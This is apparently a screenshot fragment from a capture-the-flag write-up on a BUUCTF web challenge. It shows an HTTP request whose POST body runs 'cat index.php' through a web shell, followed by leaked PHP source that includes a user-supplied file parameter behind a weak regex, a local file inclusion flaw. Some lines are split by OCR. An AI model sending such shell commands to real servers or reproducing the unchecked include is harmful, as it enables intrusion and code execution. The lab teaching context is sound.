 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
Accept-Encoding: gzip, deflate
A
ccept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=
1786396d6d9359-0294b1052584e6-5771031-f1af6-1786396d6da297;
envlpass=14b650756a37cf605ba687ce50804e97; serveru=
928c188e-ef9f-4f87-9520-4b0e929340e9.node3.buuoj.cn%2Findex.php;
serverp=hackbc
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=cat index.php
16
17 if(isset($_GET['file'])) {
18 $re = '/^uploads\/[\d|\w]*.jpg$/m';
19 $str = $_GET['file'];
20
21 preg_match_all($re, $str, $matches, PREG_SET_ORDER, 0);
22
23 if(count($matches) == 0 && $_GET['file'] !== 'upload.php')
24 die('你不老实哦~');
25 }
26
27 include $_GET['file'];
28 } else {
29 Header('Location: index.php?file=upload.php');
30 }
31 <br />
32 <b>
Parse error
</b>